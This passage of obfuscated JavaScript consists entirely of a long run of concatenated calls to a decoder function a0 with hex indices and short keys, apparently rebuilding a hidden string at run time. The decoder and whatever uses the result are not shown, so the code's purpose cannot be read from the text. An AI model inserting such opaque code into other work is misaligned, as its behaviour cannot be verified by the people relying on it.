zIb7')+a0(0x1513,'dMfm')+a0(0x13e5,'qOkH')+(a0(0x1d6,'zIb7')+a0(0x95c,'S%Rz')+a0(0xd0e,'Q7N3')+a0(0x1443,'a**t')+a0(0xc4c,'5$KW')+a0(0x6d1,'a4j(')+a0(0x17d,'TO6(')+a0(0x127b,'&&H5')+a0(0x7f7,'qOkH')+a0(0x1438,'%pQT')+a0(0x25f,'fEnp')+a0(0x45a,'OQ)n')+a0(0x14b9,'a**t')+a0(0xee1,')KuD')+a0(0x74f,'B26$')+a0(0x52a,'5$KW')+a0(0x655,'Q7N3')+a0(0x12bf,'a4j(')+a0(0x1136,'&&H5')+a0(0x404,'i0cS')+a0(0x1477,'O]j3')+a0(0xfc5,'gH8[')+a0(0x1496,'5Pg0')+a0(0x5c4,'uOBQ')+a0(0xac2,'DG%!')+a0(0x126e,'zIb7')+a0(0x3a6,'fEnp')+a0(0x39a,'8Gcv')+a0(0xc09,'O]@K')+a0(0x682,'O4eV')+a0(0x13ad,'Z)Nh')+a0(0xb79,'Ww^H')+a0(0xfa7,'6v@&')+a0(0xd2e,'I06x')+a0(0x4ff,'O4eV')+a0(0x14bc,'C1Yg')+a0(0xbbd,'O]j3')+a0(0xf27,'CgYD')+a0(0x130d,'CgYD')+a0(0x4ad,'O]@K')+a0(0x6a4,')KuD')+a0(0x535,'^904')+a0(0x3ef,'B26$')+a0(0x49d,'a**t')+a0(0xab8,'ssXV')+a0(0x36a,'fQhK')+a0(0x12c8,')KuD')+a0(0xa16,'a4j(')+a0(0x5ba,'O]@K')+a0(0x1058,'vh^O')+a0(0xbe3,'I06x')+a0(0x12f9,'&&H5')+a0(0x1253,'4&U3')+a0(0x341,'C%tA')+a0(0x912,'a4j(')+a0(0x116b,'5xQL')+a0(0x1347,'Q7N3')+a0(0x108d,'ig17')+a0(0x55d,'a4j(')+a0(0x236,')KuD')+a0(0x5b5,'GR)f')+a0(0x1507,'2hj4')+a0(0x56e,'O4eV')+a0(0x12c0,'EV4#')+a0(0x9a9,'TO6(')+a0(0x57e,'vh^O')+a0(0x11f6,'O]j3')+a0(0xe5f,'uOBQ')+a0(0x543,'uOBQ')+a0(0xef7,'4&U3')+a0(0xee6,'Q7N3')+a0(0x158f,'I06x')+a0(0x548,')KuD')+a0(0x5d7,')KuD')+a0(0x26d,'B26$')+a0(0xff3,'5xQL')+a0(0xf96,'8Gcv')+a0(0xbd3,'S%Rz')+a0(0x197,'kUIX')+a0(0x8dc,'w(mR')+a0(0x29a,'CgYD')+a0(0xbb1,'GR)f')+a0(0xa94,'O]j3')+a0(0x2e5,'C1Yg')+a0(0xf64,'5$KW')+a0(0xa34,'OQ)n')+a0(0xa45,'O4eV')+a0(0x1242,'Q7N3')+a0(0xcfd,'fQhK')+a0(0x51b,'4nX^')+a0(0x9d7,'C1Yg')+a0(0x1402,'Ww^H')+a0(0x65a,'bz&M')+a0(0x8e2,'gH8[')+a0(0xfbf,'5Pg0')+a0(0x1ff,'a**t')+a0(0x946,'^904')+a0(0xf91,'ssXV')+a0(0x2cc,'vh^O')+a0(0x367,'O4eV')+a0(0xfaa,'I06x')+a0(0xbf4,'Z)Nh')+a0(0xa7f,'5$KW')+a0(0xd2b,'kUIX')+a0(0x130c,'S%Rz')+a0(0x386,'B26$')+a0(0x945,'CgYD')+a0(0x133d,')KuD')+a0(0xbbe,'4&U3')+a0(0xce7,'i0cS')+a0(0x11db,'dMfm')+a0(0x1008,'^904')+a0(0x40e,'IiPN')+a0(0x139a,'cEd9')+a0(0x7ae,'a**t')+a0(0x134a,'GR)f')+a0(0x1516,'OQ)n')+a0(0x934,'%pQT')+a0(0x10ad,'5xQL')+a0(0x1102,'fQhK')+a0(0x3da,'4nX^')+a0(0x3b6,'%HIU')+a0(0x9d6,'a4j(')+a0(0x128,'ig17')+a0(0x573,'ssXV')+a0(0x2b3,'TO6(')+a0(0xec0,'GR)f')+a0(0x563,'i0cS')+a0(0x24b,'bz&M')+a0(0x14f5,'O]@K')+a0(0x9e9,'O4eV')+a0(0x13e2,'w(mR')+a0(0x139b,'zIb7')+a0(0x1401,'ssXV')+a0(0x6e0,'CgYD')+a0(0x137,'IiPN')+a0(0x1569,'IiPN')+a0(0x1207,'Ww^H')+a0(0x706,'OQ)n')+a0(0x1537,'Ww^H')+a0(0x10da,'8Gcv')+a0(0x57c,'S%Rz')+a0(0xb06,'ig17')+a0(0x9d8,'w(mR')+a0(0x2d4,'gH8[')+a0(0x4cb,'TO6(')+a0(0xcf8,'zIb7')+a0(0x45d,'TO6(')+a0(0x7cc,'C1Yg')+a0(0x8b4,'5$KW')+a0(0x1556,'O4eV')+a0(0xc84,'O4eV')+a0(0x136c,'Q7N3')+a0(0xcfb,'EV4#')+a0(0xffb,'6v@&')+a0(0x4db,'zIb7')+a0(0x135d,'O]@K')+a0(0xa1e,'I06x')+a0(0x155b,'a4j(')+a0(0xc16,'EV4#')+a0(0x1380,'kUIX')+a0(0x14db,'w(mR')+a0(0x14dd,'&&H5')+a0(0x10f8,'cEd9')+a0(0x656,'8Gcv')+a0(0x60d,'5xQL')+a0(0x1283,'zIb7')+a0(0xba8,'zD)X')+a0(0x2c5,'ig17')+a0(0x972,'a4j(')+a0(0xc9a,'zIb7')+a0(0x60f,'uOBQ')+a0(0xbd8,'cc2B')+a0(0x9c5,'%pQT')+a0(0xb93,'8Gcv')+a0(0x716,'I06x')+a0(0x12e9,'cEd9')+a0(0x3c1,'^904')+a0(0x90f,'a**t')+a0(0x7c2,'kUIX')+a0(0xcd6,'2hj4')+a0(0x327,'O]j3')+a0(0x37a,'8Gcv')+a0(0xb83,'4&U3')+a0(0x134,'%HIU')+a0(0x773,'w(mR')+a0(0x64d,'ssXV')+a0(0xbc4,'vh^O')+a0(0x10ed,'bz&M')+a0(0xa43,'S%Rz')+a0(0x10b3,'8Gcv')+a0(0x140,'C%tA')+a0(0x812,'cc2B')+a0(0xaac,'TO6(')+a0(0xd3b,'%pQT')+a0(0x828,'a**t')+a0(0x122e,'S%Rz')+a0(0x925,'qOkH')+a0(0x74a,'fEnp')+a0(0x337,'i0cS'))+(a0(0xca9,'w(mR')+a0(0xb78,'5Pg0')+a0(0x731,'I06x')+a0(0xe64,'zIb7')+a0(0xb46,'kUIX')+a0(0x996,'5Pg0')+a0(0x620,'5$KW')+a0(0x8db,'C%tA')+a0(0xb7c,'EV4#')+a0(0x1061,'O]@K')+a0(0x1358,'&&H5')+a0(0x491,'2hj4')+a0(0xb51,'6v@&')+a0(0x13f9,'%HIU')+a0(0x117c,'^904')+a0(0xb44,'C1Yg')+a0(0x407,'C1Yg')+a0(0x1310,'Z)Nh')+a0(0x8b1,')KuD')+a0(0x3dd,'fEnp')+a0(0x1017,'a**t')+a0(0xf74,'ig17')+a0(0xebf,'fEnp')+a0(0x1ce,'CgYD')+a0(0x707,'vh^O')+a0(0xcc5,'bz&M')+a0(0x2c6,'4nX^')+a0(0xcca,'fEnp')+a0(0xb02,'TO6(')+a0(0x9ab,'4nX^')+a0(0xf19,'2hj4')+a0(0xb7a,'B26$')+a0(0xc94,'O]j3')+a0(0x866,')KuD')+a0(0x2b4,'4nX^')+a0(0x6f3,'cEd9')+a0(0xe90,'Q7N3')+a0(0xbc3,'6v@&')+a0(0x8b8,'dMfm')+a0(0x10f4,'%HIU')+a0(0x8c6,'O4eV')+a0(0x9c8,'5xQL')+a0(0xa24,'8Gcv')+a0(0x53e,'C%tA')+a0(0x1339,'w(mR')+a0(0x4cf,'8Gcv')+a0(0x880,'ig17')+a0(0xa35,'8Gcv')+a0(0xace,'gH8[')+a0(0x4a6,'a4j(')+a0(0xbb5,'a**t')+a0(0xa7e,'6v@&')+a0(0x12e8,'Q7N3')+a0(0x75c,'kUIX')+a0(0x141a,'CgYD')+a0(0xa92,'8Gcv')+a0(0xe30,'Z)Nh')+a0(0x1176,'EV4#')+a0(0x480,'fEnp')+a0(0x5f0,'w(mR')+a0(0x704,'uOBQ')+a0(0x388,'qOkH')+a0(0x3e6,'EV4#')+a0(0x758,'TO6(')+a0(0x1370,'w(mR')+a0(0x93e,'w(mR')+a0(0xc8b,'bz&M')+a0(0xa69,'a4j(')+a0(0x6ee,'S%Rz')+a0(0x12b3,'kUIX')+a0(0x8a2,'O4eV')+a0(0xc2e,'5Pg0')+a0(0xb95,'fQhK')+a0(0x1354,'bz&M')+a0(0x14b3,'4&U3')+a0(0xd40,'TO6(')+a0(0xbeb,'6v@&')+a0(0x1153,'dMfm')+a0(0x591,'DG%!')+a0(0x5b6,'5Pg0')+a0(0x2ec,'C1Yg')+a0(0x9ca,'5$KW')+a0(0x13a7,'a**t')+a0(0x862,'Q7N3')+a0(0xfcd,'2hj4')+a0(0x1534,'uOBQ')+a0(0x539,'w(mR')+a0(0xa62,'Z)Nh')+a0(0x8e7,'O4eV')+a0(0xedc,'ssXV')+a0(0x47f,'GR)f')+a0(0x8c7,'4nX^')+a0(0x9b1,')KuD')+a0(0x10f3,'fEnp')+a0(0x105f,'8Gcv')+a0(0x1348,'8Gcv')+a0(0xdf5,'%pQT')+a0(0xa78,'bz&M')+a0(0x865,'TO6(')+a0(0x2c7,'qOkH')+a0(0x13f8,'GR)f')+a0(0x4a1,'Ww^H')+a0(0xb10,'TO6(')+a0(0x67b,'C%tA')+a0(0xc9b,'w(mR')+a0(0x368,'CgYD')+a0(0x1400,'i0cS')+a0(0x7c9,'dMfm')+a0(0xbdd,'%HIU')+a0(0xac4,'vh^O')+a0(0x189,'I06x')+a0(0x142c,'dMfm')+a0(0x1026,'B26$')+a0(0xb52,'ig17')+a0(0xe2c,'2hj4')+a0(0x91f,'TO6(')+a0(0x3ea,'CgYD')+a0(0x1034,'uOBQ')+a0(0xa29,'^904')+a0(0x5d3,'dMfm')+a0(0x26c,'^904')+a0(0xbf8,'O]@K')+a0(0x317,'w(mR')+a0(0x8bd,'w(mR')+a0(0x1399,'I06x')+a0(0x12ab,'CgYD')+a0(0x883,'w(mR')+a0(0xc6f,'fEnp')+a0(0x10ab,'%HIU')+a0(0x20b,'8Gcv')+a0(0xe83,')KuD')+a0(0x1131,'ig17')+a0(0xfc9,'IiPN')+a0(0xc8e,'vh^O')+a0(0x193,'EV4#')+a0(0x182,'EV4#')+a0(0x12fc,'^904')+a0(0x105e,'uOBQ')+a0(0x500,'gH8[')+a0(0x366,'&&H5')+a0(0x3d8,'gH8[')+a0(0x1d0,'O]j3')+a0(0xc0b,'S%Rz')+a0(0xfa4,'i0cS')+a0(0x2ce,'w(mR')+a0(0x1161,'vh^O')+a0(0x8ae,'O4eV')+a0(0x224,'C1Yg')+a0(0xc14,'B26$')+a0(0xb4a,'cc2B')+a0(0x10ac,'5$KW')+a0(0x7ac,'fEnp')+a0(0xcf5,'%pQT')+a0(0xef6,'2hj4')+a0(0x115d,'a**t')+a0(0xb74,'a**t')+a0(0xced,'ssXV')+a0(0x1202,'IiPN')+a0(0x10eb,'a**t')+a0(0x685,'DG%!')+a0(0x7af,'ssXV')+a0(0x72c,'5Pg0')+a0(0x1581,'kUIX')+a0(0x135c,'&&H5')+a0(0xf92,'4nX^')+a0(0xe87,'C%tA')+a0(0xfed,'zD)X')+a0(0x28f,'CgYD')+a0(0x5c8,'C%tA')+a0(0xef9,'Z)Nh')+a0(0x6bc,')KuD')+a0(0x7d7,'CgYD')+a0(0x364,'GR)f')+a0(0x99a,'&&H5')+a0(0x19a,'&&H5')+a0(0x11a0,'%pQT')+a0(0x77d,'a**t')+a0(0x12f7,'4&U3')+a0(0xa1a,')KuD')+a0(0x40a,'uOBQ')+a0(0x66a,'DG%!')+a0(0xb43,'O4eV')+a0(0x10c6,'uOBQ')+a0(0xe54,'bz&M')+a0(0x515,'zIb7')+a0(0x14b0,'ssXV')+a0(0xcf4,'I06x')+a0(0x503,'8Gcv')+a0(0x1df,'w(mR')+a0(0x15e,'5Pg0')+a0(0xcb8,'8Gcv')+a0(0x94b,'%pQT')+a0(0xe17,'uOBQ')+a0(0x980,'OQ)n')+a0(0xbda,'a4j(')+a0(0xfba,'qOkH')+a0(0x13fa,'^904')+a0(0x2a6,'C1Yg')+a0(0x1162,'ssXV')+a0(0x6ae,'i0cS'))+(a0(0x1ec,'I06x')+a0(0xb01,'4&U3')+a0(0x14b1,'&&H5')+a0(0x156c,'gH8[')+a0(0x1501,'Ww^H')+a0(0x122a,'5Pg0')+a0(0x1336,'4&U3')+a0(0xa7b,'ig17')+a0(0x1394,'5Pg0')+a0(0x1087,'zIb7')+a0(0xa05,'B26$')+a0(0xecc,'IiPN')+a0(0x12ef,'CgYD')+a0(0xcc4,'a4j(')+a0(0xc71,'2hj4')+a0(0xd2f,'uOBQ')+a0(0x14cc,'O]j3')+a0(0x12ed,'4nX^')+a0(0x7d8,'ssXV')+a0(0xd8a,'IiPN')+a0(0xc0e,'ig17')+a0(0x7d9,'cEd9')+a0(0x122b,'Q7N3')+a0(0x8ee,'GR)f')+a0(0x909,'GR)f')+a0(0x11b,'OQ)n')+a0(0x930,'a4j(')+a0(0x4bd,'qOkH')+a0(0x430,'dMfm')+a0(0xa9d,'a**t')+a0(0x827,'&&H5')+a0(0x13e8,'OQ)n')+a0(0x13b6,'4nX^')+a0(0x11c8,'gH8[')+a0(0x1343,'vh^O')+a0(0x4b2,'Q7N3')+a0(0x12d6,'5$KW')+a0(0x10d0,'EV4#')+a0(0x1462,'C%tA')+a0(0xbcb,'gH8[')+a0(0xb18,'OQ)n')+a0(0x111b,'6v@&')+a0(0xed7,'vh^O')+a0(0xc11,'2hj4')+a0(0xda1,'Z)Nh')+a0(0x1290,'C%tA')+a0(0xb5d,')KuD')+a0(0xc78,'O]@K')+a0(0x900,'zIb7')+a0(0x7a9,'Ww^H')+a0(0xa59,'O]@K')+a0(0xe65,'Q7N3')+a0(0x3aa,'B26$')+a0(0x124a,'OQ)n')+a0(0x10e7,'I06x')+a0(0xdc2,'O]j3')+a0(0x843,'6v@&')+a0(0x1419,'CgYD')+a0(0x3d6,'cEd9')+a0(0x43c,'bz&M')+a0(0x81b,'4&U3')+a0(0x929,'5xQL')+a0(0xde9,'zD)X')+a0(0xfa9,'2hj4')+a0(0x140a,'C%tA')+a0(0x955,'a**t')+a0(0x1270,'^904')+a0(0x1485,'ig17')+a0(0x43b,'IiPN')+a0(0x1216,'ig17')+a0(0x8fe,'ssXV')+a0(0x870,'5$KW')+a0(0x2cb,'S%Rz')+a0(0xdbd,'2hj4')+a0(0x485,'vh^O')+a0(0x31d,'dMfm')+a0(0xe43,'%HIU')+a0(0x947,'IiPN')+a0(0x2f3,'vh^O')+a0(0x105d,'dMfm')+a0(0xf80,'DG%!')+a0(0xb6a,'kUIX')+a0(0xe6d,'Ww^H')+a0(0xedf,'C%tA')+a0(0x11ff,'zIb7')+a0(0x10b7,'gH8[')+a0(0x3ff,'cEd9')+a0(0x138,'qOkH')+a0(0x19f,'GR)f')+a0(0x155a,'2hj4')+a0(0xf87,'a**t')+a0(0x439,'zD)X')+a0(0x5c2,'ssXV')+a0(0x1440,'%pQT')+a0(0x39f,'ig17')+a0(0x66b,'5Pg0')+a0(0x241,'kUIX')+a0(0x8bc,'O4eV')+a0(0xc97,'Z)Nh')+a0(0x340,'%HIU')+a0(0xc35,'kUIX')+a0(0x71b,'zD)X')+a0(0x1241,'uOBQ')+a0(0x54c,'i0cS')+a0(0x1178,'ig17')+a0(0xe0e,'cc2B')+a0(0x5ef,'CgYD')+a0(0x58b,'2hj4')+a0(0x958,'%HIU')+a0(0x10ce,'ig17')+a0(0xed9,'ssXV')+a0(0x132a,'dMfm')+a0(0x143d,'Ww^H')+a0(0x2d2,'5$KW')+a0(0x23f,'2hj4')+a0(0xdee,'dMfm')+a0(0x13db,'4nX^')+a0(0x14cb,'zD)X')+a0(0x1371,'w(mR')+a0(0x113e,'O]@K')+a0(0xd65,'gH8[')+a0(0x338,'B26$')+a0(0x11cb,'cEd9')+a0(0x365,'EV4#')+a0(0xc1f,'5Pg0')+a0(0xecf,'DG%!')+a0(0xe7e,'EV4#')+a0(0xd7e,'Ww^H')+a0(0xe10,')KuD')+a0(0x5f6,'vh^O')+a0(0x779,'zIb7')+a0(0x103d,'qOkH')+a0(0x146b,'5$KW')+a0(0x1559,'DG%!')+a0(0xf37,'CgYD')+a0(0x2aa,'w(mR')+a0(0xb60,'ig17')+a0(0x983,'I06x')+a0(0xb5c,'GR)f')+a0(0x3c6,'%HIU')+a0(0x5ae,'2hj4')+a0(0x6ff,'vh^O')+a0(0x85e,'ig17')+a0(0x2ac,'zIb7')+a0(0xf06,'OQ)n')+a0(0x7ce,'&&H5')+a0(0x8cc,'I06x')+a0(0x1267,'EV4#')+a0(0xaed,'Ww^H')+a0(0xee9,'w(mR')+a0(0xf5d,'GR)f')+a0(0xb49,'8Gcv')+a0(0x1c1,'ssXV')+a0(0xe47,'&&H5')+a0(0xd45,'a4j(')+a0(0x588,'%HIU')+a0(0xc5d,'5Pg0')+a0(0x7b6,'a**t')+a0(0x8b6,'TO6(')+a0(0x88d,'%pQT')+a0(0x1491,'fQhK')+a0(0x14e1,'gH8[')+a0(0xc7f,'Q7N3')+a0(0xbe7,'CgYD')+a0(0x13a1,'&&H5')+a0(0x17b,'CgYD')+a0(0x290,'4&U3')+a0(0x13ca,'zIb7')+a0(0x46f,'ig17')+a0(0xcc0,'%pQT')+a0(0x465,'5$KW')+a0(0xdbc,'Ww^H')+a0(0xf8a,'I06x')+a0(0x14bb,'vh^O')+a0(0x124b,'O]@K')+a0(0x1ab,'B26$')+a0(0x2d7,'DG%!')+a0(0x653,'vh^O')+a0(0x21b,'&&H5')+a0(0xc8c,'qOkH')+a0(0xf1f,'%pQT')+a0(0x8b7,'4&U3')+a0(0x849,'gH8[')+a0(0xc5b,'gH8[')+a0(0x1055,'Q7N3')+a0(0x1bf,'GR)f')+a0(0x666,'ssXV')+a0(0x652,'a4j(')+a0(0xf3a,'cc2B')+a0(0x1316,'S%Rz')+a0(0x1309,'vh^O')+a0(0xffe,'S%Rz')+a0(0x1551,'O]@K')+a0(0x698,'zD)X')+a0(0xdaf,'S%Rz')+a0(0x768,'5Pg0')+a0(0x125e,'EV4#')+a0(0x11c7,'ig17')+a0(0xcd2,'&&H5')+a0(0x1083,'w(mR'))+(a0(0x4e7,'EV4#')+a0(0x10c9,'ssXV')+a0(0x1044,'ig17')+a0(0xd14,'C%tA')+a0(0x7d2,'a4j(')+a0(0x9c7,'O4eV')+a0(0x1073,'6v@&')+a0(0xc4b,'ig17')+a0(0x18f,'zD)X')+a0(0x5aa,'S%Rz')+a0(0x275,'w(mR')+a0(0xd20,'5xQL')+a0(0xb2f,'C1Yg')+a0(0x1331,'C1Yg')+a0(0x135f,'6v@&')+a0(0x2f4,'5$KW')+a0(0xafa,'5Pg0')+a0(0x316,'cEd9')+a0(0x13bf,'I06x')+a0(0x995,'8Gcv')+a0(0x3c7,'zD)X')+a0(0x11cd,'%HIU')+a0(0xf5e,'O]j3')+a0(0x50e,'uOBQ')+a0(0x8a6,'C1Yg')+a0(0xbad,'fEnp')+a0(0xd49,'%pQT')+a0(0xf0b,'IiPN')+a0(0x73b,'IiPN')+a0(0xc02,'OQ)n')+a0(0x354,'a**t')+a0(0x3fe,'O4eV')+a0(0x1577,'uOBQ')+a0(0x64f,'ssXV')+a0(0xf70,'i0cS')+a0(0x21f,'a**t')+a0(0x823,'DG%!')+a0(0x30a,'cc2B')+a0(0x1403,'4&U3')+a0(0x112e,'4nX^')+a0(0x4a7,'fEnp')+a0(0x9cc,'2hj4')+a0(0x12e4,'cEd9')+a0(0x136e,'I06x')+a0(0xf0d,'zD)X')+a0(0xbb8,'Ww^H')+a0(0x1323,'uOBQ')+a0(0x6f1,'4nX^')+a0(0x28e,'8Gcv')+a0(0x528,'O4eV')+a0(0x857,'zD)X')+a0(0x1582,'C1Yg')+a0(0x162,'w(mR')+a0(0x171,'^904')+a0(0x966,'IiPN')+a0(0x8d1,'IiPN')+a0(0x2d9,'%HIU')+a0(0x2dd,'qOkH')+a0(0x732,'gH8[')+a0(0x14f0,'O4eV')+a0(0x5be,'uOBQ')+a0(0x12bb,'vh^O')+a0(0xdf9,'ig17')+a0(0x12fe,'Z)Nh')+a0(0x1280,'zIb7')+a0(0xbac,'8Gcv')+a0(0x1007,'zIb7')+a0(0x5f3,'2hj4')+a0(0x14e9,'B26$')+a0(0xfb9,'IiPN')+a0(0x1594,'fQhK')+a0(0x427,'zIb7')+a0(0xe96,'5Pg0')+a0(0x12f5,'I06x')+a0(0x1373,'4nX^')+a0(0xe4b,'GR)f')+a0(0x589,'5Pg0')+a0(0x113a,'C%tA')+a0(0xf65,'4&U3')+a0(0x123c,'EV4#')+a0(0x9d4,'a4j(')+a0(0x665,'gH8[')+a0(0xa71,'4&U3')+a0(0x374,'5xQL')+a0(0x1184,'qOkH')+a0(0x11cc,'TO6(')+a0(0xaa0,'zIb7')+a0(0x15b,')KuD')+a0(0x1a0,'ig17')+a0(0x12d2,'fQhK')+a0(0x38e,'fEnp')+a0(0xb91,'GR)f')+a0(0x133a,'GR)f')+a0(0x214,'C%tA')+a0(0x5fe,'DG%!')+a0(0xe32,'zIb7')+a0(0x11ad,'EV4#')+a0(0x12f2,'5Pg0')+a0(0x1fb,'Z)Nh')+a0(0x11da,'i0cS')+a0(0x1066,'fEnp')+a0(0x577,'4nX^')+a0(0xfb5,'8Gcv')+a0(0x248,'5xQL')+a0(0x13f4,'4nX^')+a0(0x87a,'IiPN')+a0(0x1079,'%HIU')+a0(0x11c6,'%HIU')+a0(0x109f,'&&H5')+a0(0xad5,'5$KW')+a0(0x10e2,'zD)X')+a0(0x1082,'bz&M')+a0(0x12de,'i0cS')+a0(0x12e0,'vh^O')+a0(0x10f9,'cc2B')+a0(0x497,'zIb7')+a0(0x83c,'a**t')+a0(0x32a,'dMfm')+a0(0x139d,'2hj4')+a0(0x8b3,'O]j3')+a0(0x601,'C1Yg')+a0(0x837,'vh^O')+a0(0x8c4,'C%tA')+a0(0x5ff,'ssXV')+a0(0x3b4,'OQ)n')+a0(0xbb6,'%pQT')+a0(0xe99,'DG%!')+a0(0x272,'Z)Nh')+a0(0xabc,'w(mR')+a0(0x989,'OQ)n')+a0(0xabb,'fQhK')+a0(0x56c,'ig17')+a0(0xf15,'CgYD')+a0(0xc9f,'TO6(')+a0(0x1010,'I06x')+a0(0x81d,'gH8[')+a0(0xd2d,'a4j(')+a0(0x1020,'GR)f')+a0(0x10fa,'%HIU')+a0(0x6dd,'4&U3')+a0(0x14be,'gH8[')+a0(0x973,'5xQL')+a0(0x476,'cc2B')+a0(0x481,'uOBQ')+a0(0x121f,'4nX^')+a0(0xffc,'i0cS')+a0(0xba6,'qOkH')+a0(0x92c,'bz&M')+a0(0xd3a,')KuD')+a0(0x6e3,'zD)X')+a0(0x5bb,'4nX^')+a0(0x901,'fEnp')+a0(0x1e3,'&&H5')+a0(0x131a,'w(mR')+a0(0x2ca,'4&U3')+a0(0x152f,'I06x')+a0(0xfcc,'C%tA')+a0(0x60c,'C1Yg')+a0(0x690,'4nX^')+a0(0xe93,'5$KW')+a0(0x4c8,'C1Yg')+a0(0x1456,'Z)Nh')+a0(0x498,'gH8[')+a0(0xaab,'B26$')+a0(0x319,'EV4#')+a0(0x2b7,'GR)f')+a0(0x9fd,'fQhK')+a0(0xf8b,'Z)Nh')+a0(0x5d8,'GR)f')+a0(0x86b,'IiPN')+a0(0xc6c,'zD)X')+a0(0x126a,'%HIU')+a0(0xf23,'cc2B')+a0(0x132c,'O]@K')+a0(0x1119,'O]j3')+a0(0x158c,'O4eV')+a0(0x2af,'ssXV')+a0(0xf3e,'i0cS')+a0(0x4a9,'S%Rz')+a0(0x808,'gH8[')+a0(0xd82,'8Gcv')+a0(0x372,'4&U3')+a0(0x99d,'IiPN')+a0(0xbf6,'6v@&')+a0(0x1195,'&&H5')+a0(0x669,'uOBQ')+a0(0xaf2,'B26$')+a0(0x7dc,'5xQL')+a0(0x106b,'fEnp')+a0(0x28b,'qOkH')+a0(0x8f8,'5Pg0')+a0(0x49a,'%HIU')+a0(0x617,'cc2B')+a0(0xb30,'B26$')+a0(0xd7f,'CgYD')+a0(0x73f,'w(mR')+a0(0x3a9,'&&H5')+a0(0x555,'fQhK')+a0(0x1b6,'C1Yg')+a0(0x436,'I06x'))+(a0(0xbdf,'fEnp')+a0(0x1506,'O4eV')+a0(0x51a,'zIb7')+a0(0xe20,'TO6(')+a0(0x87b,'&&H5')+a0(0x551,'Z)Nh')+a0(0x83a,'S%Rz')+a0(0xa3c,'%pQT')+a0(0x24a,'O]@K')+a0(0xa3e,'GR)f')+a0(0x127e,'6v@&')+a0(0xc24,'ig17')+a0(0xcbc,'&&H5')+a0(0xdf6,'gH8[')+a0(0xfe8,'B26$')+a0(0xfbc,'5Pg0')+a0(0x70e,'O4eV')+a0(0x1092,'zD)X')+a0(0xd6f,'CgYD')+a0(0x1101,'%pQT')+a0(0x69e,'5Pg0')+a0(0x1484,'^904')+a0(0xd85,'5Pg0')+a0(0x7b0,'5xQL')+a0(0x1a1,'TO6(')+a0(0xcb2,'%HIU')+a0(0x10e0,'5Pg0')+a0(0x12d3,'6v@&')+a0(0x215,'CgYD')+a0(0x129e,'fEnp')+a0(0x49e,'IiPN')+a0(0xb97,'O]j3')+a0(0xc5c,'zD)X')+a0(0x877,'qOkH')+a0(0xdf2,'Q7N3')+a0(0xfde,'w(mR')+a0(0x2bb,'6v@&')+a0(0x9a6,'B26$')+a0(0x414,'qOkH')+a0(0x156a,'C%tA')+a0(0xc1a,'w(mR')+a0(0x7da,'5$KW')+a0(0x1514,'S%Rz')+a0(0xeac,'5Pg0')+a0(0x1152,'&&H5')+a0(0x4f7,'i0cS')+a0(0x2f0,'fQhK')+a0(0xad0,'fQhK')+a0(0xae8,'i0cS')+a0(0x157b,'5$KW')+a0(0x34b,'8Gcv')+a0(0x1028,'%HIU')+a0(0xa99,'DG%!')+a0(0x2ab,'bz&M')+a0(0xd31,'B26$')+a0(0x4a8,'Ww^H')+a0(0xd88,'i0cS')+a0(0x7a4,'zD)X')+a0(0x968,'&&H5')+a0(0x147,'4nX^')+a0(0x1077,'DG%!')+a0(0x13df,'gH8[')+a0(0x5cd,'O]j3')+a0(0x632,'cc2B')+a0(0xde5,'TO6(')+a0(0xf22,'5Pg0')+a0(0x91e,'CgYD')+a0(0x178,'IiPN')+a0(0x51e,'cEd9')+a0(0xbff,'6v@&')+a0(0x1b7,'5Pg0')+a0(0x1200,'fQhK')+a0(0x14fa,'O4eV')+a0(0x1498,'zIb7')+a0(0xdd0,'fEnp')+a0(0x266,'Z)Nh')+a0(0x1060,'C%tA')+a0(0xd37,'B26$')+a0(0xd67,'dMfm')+a0(0x1264,'OQ)n')+a0(0x12b6,'^904')+a0(0xc18,'6v@&')+a0(0x6a0,'C%tA')+a0(0x7b1,'O4eV')+a0(0x148f,'IiPN')+a0(0xb72,'i0cS')+a0(0x11ae,'zIb7')+a0(0x20a,'5xQL')+a0(0x2a4,'gH8[')+a0(0x468,'cEd9')+a0(0x1359,'5Pg0')+a0(0xe74,'DG%!')+a0(0x132e,'zIb7')+a0(0x1141,'uOBQ')+a0(0x3f8,'gH8[')+a0(0x766,'IiPN')+a0(0x4b7,'i0cS')+a0(0xf73,'uOBQ')+a0(0x123d,'%HIU')+a0(0x219,'Z)Nh')+a0(0xb0b,'Q7N3')+a0(0x27c,'B26$')+a0(0x999,'zIb7')+a0(0x1544,'^904')+a0(0xe0d,')KuD')+a0(0xe8c,'O]j3')+a0(0x113d,'ssXV')+a0(0x4d8,'4nX^')+a0(0x1252,'8Gcv')+a0(0xa6a,'^904')+a0(0x260,'&&H5')+a0(0x130,'%pQT')+a0(0x456,'Z)Nh')+a0(0x13c3,'kUIX')+a0(0x13a6,'uOBQ')+a0(0xbfc,'zD)X')+a0(0x4d5,'Q7N3')+a0(0xf42,'6v@&')+a0(0x672,'O]j3')+a0(0x121d,'qOkH')+a0(0x148a,'ig17')+a0(0x123f,'qOkH')+a0(0xd03,'i0cS')+a0(0x1488,'cc2B')+a0(0x131d,'%HIU')+a0(0x187,'zIb7')+a0(0xcdb,'kUIX')+a0(0xb64,'8Gcv')+a0(0x24c,'O]@K')+a0(0xb26,'5xQL')+a0(0xd5c,'fQhK')+a0(0x9b6,'cc2B')+a0(0x935,'B26$')+a0(0xee7,'5Pg0')+a0(0xed8,'w(mR')+a0(0x1d7,'ig17')+a0(0xccd,'Q7N3')+a0(0xe0c,'cc2B')+a0(0x1dc,'ig17')+a0(0x233,'CgYD')+a0(0x1449,'cc2B')+a0(0x11aa,'4nX^')+a0(0x302,'vh^O')+a0(0x792,'TO6(')+a0(0x8ff,'S%Rz')+a0(0x1ac,'TO6(')+a0(0x582,')KuD')+a0(0x741,'6v@&')+a0(0xf89,'a**t')+a0(0x50a,'5Pg0')+a0(0x1f4,'%HIU')+a0(0x156b,'gH8[')+a0(0x11f0,'vh^O')+a0(0x137e,'GR)f')+a0(0x12f4,'a**t')+a0(0x825,'B26$')+a0(0x28d,'O4eV')+a0(0x6c5,'EV4#')+a0(0x8d7,'kUIX')+a0(0x9b4,'Q7N3')+a0(0xe02,'OQ)n')+a0(0x24e,'DG%!')+a0(0x3e7,'IiPN')+a0(0x14d3,'bz&M')+a0(0x5a9,'^904')+a0(0x13e0,'dMfm')+a0(0x671,'B26$')+a0(0x985,'TO6(')+a0(0xf05,'C%tA')+a0(0x469,'ssXV')+a0(0x10f5,'bz&M')+a0(0x389,'4&U3')+a0(0xe78,'bz&M')+a0(0xc29,'qOkH')+a0(0x3e8,'O]j3')+a0(0x1288,'O4eV')+a0(0xcb0,'DG%!')+a0(0x392,'5xQL')+a0(0xca8,'IiPN'